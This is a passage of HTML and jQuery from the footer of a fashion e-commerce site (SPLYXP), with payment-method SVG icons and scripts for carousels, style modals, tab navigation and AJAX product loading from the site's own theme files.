1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shopify Pay</title><path d="M35.712 24H2.288A2.279 2.279 0 0 1 0 21.731V2.269A2.279 2.279 0 0 1 2.289 0H35.71A2.279 2.279 0 0 1 38 2.269v19.462A2.279 2.279 0 0 1 35.712 24" fill="#5C6AC4"></path><path d="M35.712 23.5H2.288A1.779 1.779 0 0 1 .5 21.731V2.269A1.78 1.78 0 0 1 2.289.5H35.71a1.78 1.78 0 0 1 1.789 1.769v19.462c0 .973-.797 1.769-1.788 1.769z" fill="none" stroke="#142688" stroke-opacity=".2"></path><path d="M12.892 7.934l-.835-.063-.614-.61a.128.128 0 0 0-.052-.031l-.395 9.12 3.118-.678-1.132-7.654a.1.1 0 0 0-.09-.084zm-2.81-.35v-.108c0-.33-.045-.597-.12-.808.297.037.494.374.62.76-.148.047-.317.1-.5.156zm-.653 3.295s-.346-.185-.77-.185c-.622 0-.653.39-.653.488 0 .537 1.398.742 1.398 2 0 .988-.627 1.625-1.473 1.625-1.014 0-1.534-.632-1.534-.632l.272-.897s.534.457.984.457a.397.397 0 0 0 .413-.4c0-.7-1.148-.731-1.148-1.882 0-.967.695-1.904 2.098-1.904.54 0 .807.155.807.155l-.394 1.175zm-.23-4.52a.3.3 0 0 1 .171.057c-.428.202-.888.71-1.081 1.723l-.817.254c.227-.774.766-2.035 1.727-2.035zm.533 1.276v.058l-1.034.32c.199-.768.572-1.14.898-1.28.082.207.136.503.136.902zm1.487-.402l-.31.095c-.185-.532-.51-1.02-1.085-1.02-.016 0-.032 0-.048.002-.163-.216-.365-.31-.54-.31C7.899 6 7.261 7.671 7.06 8.52l-.935.29c-.29.092-.3.1-.337.374C5.759 9.39 5 15.258 5 15.258l5.855 1.097.395-9.13a.32.32 0 0 0-.031.008zm7.394 4.348c.143.022.286.044.506.044.97 0 1.498-.727 1.498-1.443 0-.65-.43-.914-1.024-.914-.242 0-.43.01-.55.044l-.43 2.269zm-.848-3.36c.462-.11 1.157-.176 1.796-.176.616 0 1.376.11 1.894.518.44.341.694.87.694 1.498a2.71 2.71 0 0 1-.991 2.126c-.573.462-1.4.672-2.225.672-.21 0-.408-.022-.551-.034l-.518 2.688h-1.487l1.388-7.292zm7.715 2.985a1.485 1.485 0 0 0-.385-.044c-.991 0-1.663 1.421-1.663 2.358 0 .517.165.87.573.87.451 0 .969-.562 1.2-1.785l.276-1.399zm-.473 4.308c.01-.309.044-.65.066-1.014h-.034c-.473.837-1.112 1.124-1.674 1.124-.914 0-1.498-.727-1.498-1.796 0-1.762 1.09-3.822 3.646-3.822a5.94 5.94 0 0 1 1.664.253l-.573 2.875c-.132.683-.232 1.73-.22 2.38h-1.377zm4.357-5.247l.242 2.284c.067.54.11.925.132 1.277h.023c.12-.363.231-.705.451-1.289l.926-2.272h1.586l-1.862 3.848c-.66 1.366-1.3 2.368-1.994 3.018-.54.507-1.178.76-1.487.826l-.418-1.289a3.28 3.28 0 0 0 .859-.43 2.6 2.6 0 0 0 .826-.914c.044-.077.055-.143.033-.253l-.843-4.806h1.526z" fill="#fff"></path></svg>
 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
 			</li>

 		</ul>
 	</div>




 	<div class="site-footer__section site-footer__copyright">

 		<span>
 			&copy; 2023 SPLYXP

 		</span>


 	</div>
 </div>
</footer>

<div class="front-responsive-pwa-nav">
	<div class="tab "><a href="https://splyxp.com/product-category/new-arrivals/"><span class="icon"><i class="fa fa-home" aria-hidden="true"></i></span>Home</a></div>
	<div class="tab "><a href="/sply-map/"><span class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></span>Map</a></div>
	<div class="tab "><a href="/s-plyrs/"><!--<span class="icon"><i class="fa fa-shopping-basket" aria-hidden="true"></i></span>S-PLYRS--> <img src="https://splyxp.com/wp-content/themes/splystore/images/sply-slogo.png" style="width: 40px;"  alt="S-PLYRS" ></a></div>
	<div class="tab "><a href="/?s=&filter_options=1"><span class="icon"><i class="fa fa-search" aria-hidden="true"></i></span>Search</a></div>
	<div class="tab "><a href="/splyrss"><span class="icon"><i class="fa fa-rss" aria-hidden="true"></i></span>S-RSS</a></div>
</div>

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
<script  type="text/javascript">

	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35677"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35677", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35677'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        }); 
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35301"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35301", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35301'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35348"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35348", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35348'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35346"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35346", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35346'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	$('a[href^="https://splyxp.com/s-ply-style-detail/?id=35344"]').each(function(){ 
            var oldUrl = $(this).attr("href"); // Get current url
            var newUrl = oldUrl.replace("https://splyxp.com/s-ply-style-detail/?id=35344", "javascript:void(0)"); // Create new url
            $(this).attr("href", newUrl);
            $(this).attr("data-id", '35344'); // Set herf value
            $(this).addClass("splystyle-modal-btn");
            
        });
	


	function destroyitemCarousel() {
		if ($('.sss-modal-img-slider').hasClass('slick-initialized')) {
			$('.sss-modal-img-slider').slick('destroy');
		}      
	}


	function initSlickCarousel() {
		$('.sss-modal-img-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 1,
			slidesToScroll: 1,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:1,
					slidesToScroll: 1,
					infinite: true,

				}
			},
			{
				breakpoint: 600,
				settings: {

					slidesToShow: 1,
					slidesToScroll: 1,


				}
			},
			{
				breakpoint: 480,
				settings: {

					slidesToShow:1,
					slidesToScroll: 1,

				}
			}

			]
		});

	}


	$('body').on('click', '.splystyle-modal-btn', function() {

		if ($(window).width() < 992) {
			jQuery('html,body').animate({scrollTop:0},1000);
		}
		$('.splystyle-styles-modal').show();
		$('.splystyle-styles-modal-overlay').show();
		var styleid = $(this).attr( "data-id" );

		$.ajax({
			url: "https://splyxp.com/wp-content/themes/splystore/fetchstyleproducts.php?style_id="+styleid,
			beforeSend : function(){
				$( "#dataloader" ).show();
				$( "#dynamicStyleContent").html('');

			}
		}).done(function(data) {
			$( "#dataloader" ).hide();	
			$( "#dynamicStyleContent").html(data);
			destroyitemCarousel();
			initSlickCarousel();

		}).fail(function(data) {
		});


	});
	$( ".splystyle-styles-modal-overlay" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});

	$( ".splystyle-styles-modal .splystyle-styles-modal-inner .sssm-close-btn" ).click(function() {
		$('.splystyle-styles-modal').hide();
		$('.splystyle-styles-modal-overlay').hide();
	});


	$(document).on('click','.modal-nav-size', function() {
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').hide();
		$('#sssm-sizing').show();
	});
	$(document).on('click','.modal-nav-desc', function() { 
		$('.sss-modal-tab-nav span').removeClass('active');
		$(this).addClass('active');
		$('#sssm-description').show();
		$('#sssm-sizing').hide();
	});

	$(document).on('change','#clothingSizeField', function() { 
		var fieldval = $(this).val();
		if(fieldval != '') {
			$("#addtoBasketbtn").prop('disabled', false);
		} else {
			$("#addtoBasketbtn").prop('disabled', true);
		}

	});

	$('.splyxp-experiential-shopping-slides').slick({ 
		dots: true,
		arrows:false,
		infinite: true,
		speed: 300,
		autoplay: false,
		autoplaySpeed: 2200,
		slidesToShow: 4,
		slidesToScroll:4,

		responsive: [
		{

			breakpoint: 1024,
			settings: {
				slidesToShow:3,
				slidesToScroll: 3,
				infinite: true,
				dots: false
			}
		},
		{
			breakpoint: 600,
			settings: {
				dots: false,
				slidesToShow: 1,
				slidesToScroll: 1,


			}
		},
		{
			breakpoint: 480,
			settings: {
				dots: false,
				slidesToShow:1,
				slidesToScroll: 1,

			}
		}

		]
	});

	setTimeout(function() { 

		$(".stacking-card").addClass("stacking-card-hero-pink"); 
	}, 3000);
	AOS.init({
		duration: 1100,
		once: true, 
	});
	$(document).ready(function() {
		var newWindowWidth = $(window).width();
		if (newWindowWidth < 650) {
			$('body').addClass('top-app-show-p');
		}


		$('.header-top-mobile-app-stripe .htmas-inner .htmas-close').click(function(){

			$('body').removeClass('top-app-show-p');
			$('.header-top-mobile-app-stripe').hide();

		});
		$('.help-overlay').click(function(){

			$('body').removeClass('show-product-detail-help');

		});

		$('.product-help-open-btn').click(function(){

			$('body').addClass('show-product-detail-help');

		});
		$('.product-help-intro .product-help-intro-inner .got-itbtn').click(function(){

			$('body').removeClass('show-product-detail-help');

		});
		$('.share-my-story-btn a').click(function(){

			$(this).next('.event-share__tooltip').slideToggle();

		});

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-slider').slick({ 
			dots: false,
			arrows:true,
			infinite: true,
			speed: 300,
			autoplay: false,
			autoplaySpeed: 2200,
			slidesToShow: 6,
			slidesToScroll: 6,

			responsive: [
			{

				breakpoint: 1024,
				settings: {
					slidesToShow:5,
					slidesToScroll: 5,
					infinite: true,
					dots: false
				}
			},
			{
				breakpoint: 600,
				settings: {
					dots: false,
					slidesToShow: 3,
					slidesToScroll: 3,


				}
			},
			{
				breakpoint: 480,
				settings: {
					dots: false,
					slidesToShow:3,
					slidesToScroll: 3,

				}
			}

			]
		});


		function slickchannelvideoCarousel() {
			$('#splyr-channel-video .vendor-broadcasts-data').slick({ 
				dots: true,
				arrows:false,
				infinite: true,
				speed: 300,
				autoplay: false,
				autoplaySpeed: 2200,
				slidesToShow: 5,
				slidesToScroll: 5,

				responsive: [
				{

					breakpoint: 1024,
					settings: {
						slidesToShow:4,
						slidesToScroll: 4,
						infinite: true,

					}
				},
				{
					breakpoint: 600,
					settings: {

						slidesToShow: 2,
						slidesToScroll: 2,


					}
				},
				{
					breakpoint: 480,
					settings: { 
						slidesToShow:2,
						slidesToScroll: 2,

					}
				}

				]
			});
		}
		function destroychannelvideoCarousel() {
			if ($('#splyr-channel-video .vendor-broadcasts-data').hasClass('slick-initialized')) {
				$('#splyr-channel-video .vendor-broadcasts-data').slick('destroy');
			}      
		}

		$('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
			var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
  });

		$('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
			$('#splyr-channel-story-modal').hide();
			$('.splyr-channel-story-modal-overlay').hide();
		});

		

		$('.splyr-channel-product-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').show();
			$('#splyr-channel-stylebox').hide();
			$('#woof_results_by_ajax').show();
			$('.woocommerce-info').show();
			$('#splyr-channel-discovery').hide();

		});

		$('.splyr-channel-discovery-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').hide();
			$('#splyr-channel-discovery').show();
		});


		$('.splyr-channel-style-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-stylebox').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-styles').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.vendor-styles-section-inner');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});

		$('.splyr-channel-stylebox-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-styles').hide();
			$('.woocommerce-info').hide();
			$('#splyr-channel-stylebox').show();
			$('#splyr-channel-discovery').hide();
			var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
			$splyrstyle.masonry('reloadItems');
			$splyrstyle.masonry();

		});


		$('.splyr-channel-rss-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-rss').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
			$('#splyr-channel-stylebox').hide();

		});
		$('.splyr-channel-video-nav').click(function(){
			$('.splyr-channel-tab-nav li').removeClass("active");
			$(this).parent('li').addClass("active");
			$('.splyr-channel-tab-content-box').hide();
			$('#s-plyr-channel-products-section').hide();
			$('#woof_results_by_ajax').hide();
			$('#splyr-channel-video').show();
			$('.woocommerce-info').hide();
			$('#splyr-channel-discovery').hide();
     //destroychannelvideoCarousel();
     //slickchannelvideoCarousel();

 });


		$('body').on('click', '.search-section .woof_container_select h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .woof_container_radio h4', function () {

			$(this).toggleClass("active");


			$(this).next('.woof_block_html_items').slideToggle();
		});
		$('body').on('click', '.search-section .widget_price_filter h4', function () {


			$(this).toggleClass("active");

			$(this).next('form').slideToggle();
		});



		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/brands/']").attr('href', 'https://s-plystyle.com/brands/all-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/women/brands-women/']").attr('href', 'https://s-plystyle.com/women-brands/')

		$(".woocommerce-breadcrumb a[href='https://s-plystyle.com/product-category/men/brands-men/']").attr('href', 'https://s-plystyle.com/men-brands/')

		$('.brands-fast-links a').click(function(){

			$('html, body').animate({
				scrollTop: $( $.attr(this, 'href') ).offset().top - 100
			}, 1000);
			return false;
		});

		$('.singleItemDisplayTab').click(function(){
			$("body").removeClass("resp-double-item-display");
			$("body").addClass("resp-single-item-display");

			$(".twoItemsDisplayTab").removeClass("active");

			$(this).addClass("active");
		});

		$('.twoItemsDisplayTab').click(function(){
			$("body").removeClass("resp-single-item-display");
			$("body").addClass("resp-double-item-display");

			$(".singleItemDisplayTab").removeClass("active");

			$(this).addClass("active");

		});


		$('.stylist-board-listing-section').masonry({
			itemSelector: '.stylist-board-box',
			columnWidth: 238
		});


		$('#styleProductsByCategory').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByCategory').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });


		$('#styleProductsByBrand').on('change', function() {

			  	//e.preventDefault(); 
			  	var catval;
			  	var page_num;
			  	catval = $('#styleProductsByBrand').val();
			  	page_num = 1;
			  	
			  	
			  	$.ajax({
			  		url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
			  		beforeSend : function(){
			  			$( "#loader1" ).show();
			  			$("#populateProducts").hide();
			  			$( "#LoadMoreProducts" ).hide();
			  			
			  		}
			  	}).done(function(data) {
			  		$( "#loader1" ).hide();	
			  		$( "#LoadMoreProducts" ).show();
			  		page_num++;
			  		$("#populateProducts").show();
			  		$( "#populateProducts").html(data);
			  		$('#pagination_val').val(page_num);
			  		$('#last_searched_val').val(catval);
			  	}).fail(function(data) {
			  	});
			  	return false;

			  	
			  });

		$('body').on('click', '#LoadMoreProducts', function (e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = $('#last_searched_val').val();
			page_num = $('#pagination_val').val();


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
					$( "#loader1" ).show();


				}
			}).done(function(data) {
				$( "#loader1" ).hide();	
				$( "#LoadMoreProducts" ).show();
				page_num++;
				$( "#populateProducts").append(data);
				$('#pagination_val').val(page_num);
			}).fail(function(data) {
			});
			return false;


		});





		$("#showRecentProducts").click(function(e) {

			e.preventDefault(); 
			var catval;
			var page_num;
			catval = '';
			page_num = 1;


			$.ajax({
				url: "https://splyxp.com/wp-content/themes/splystore/getajaxproducts.php?page="+page_num+"&cat="+catval,
				beforeSend : function(){
					$( "#LoadMoreProducts" ).hide();
